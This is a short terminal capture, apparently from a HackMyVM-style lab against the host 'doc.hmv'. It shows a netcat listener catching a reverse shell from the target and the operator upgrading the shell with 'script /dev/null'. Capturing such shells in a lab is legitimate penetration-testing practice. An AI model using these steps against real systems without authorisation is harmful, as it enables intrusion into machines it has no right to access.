 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.64.3] from doc.hmv [192.168.64.104] 46784
script /dev/null
Script started, output log file is '/dev/null'.
$